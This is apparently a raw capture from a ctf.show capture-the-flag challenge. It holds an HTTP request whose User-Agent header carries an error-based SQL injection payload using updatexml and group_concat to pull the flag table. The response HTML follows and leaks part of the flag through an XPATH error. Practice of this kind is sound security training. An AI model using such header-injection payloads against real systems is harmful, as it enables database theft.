 POST / HTTP/1.1
Host: 182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
User-Agent: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(id,0x7e,flag4) from ctfshow.flag),1,30),0x7e),0))#
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show
Connection: close
Referer: https://182c684d-2562-42b1-9662-0f2e5b453e73.challenge.ctf.show/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=1
uname=admin&passwd=admin&submit=Submit
<div> Password : &nbsp; &nbsp;
<input type="text" name="passwd" value=""/></div></br>
<div style=" margin-top:9px;margin-left:90px;"><input type="submit"
name="submit" value="Submit" /></div>
</form>
</div>
</div>
<div style=" margin-top:10px;color:#FFF; font-size:23px;
text-align:center">
<font size="3" color="#FFFF00">
<br>Your IP ADDRESS is: 172.12.129.208<br><font color= "#FFFF00" font
size = 3 ></font><font color= "#0000ff" font size = 3 >Your User Agent
is: 1',2,updatexml(1,concat(0x7e,substr((select
group_concat(id,0x7e,flag4) from
ctfshow.flag),1,30),0x7e),0))#</font><br>XPATH syntax error:
'~1~ctfshow{e93cc2e8-4b20-4c71-9~'<br><br><img src="./images/flag.jpg"
/><br>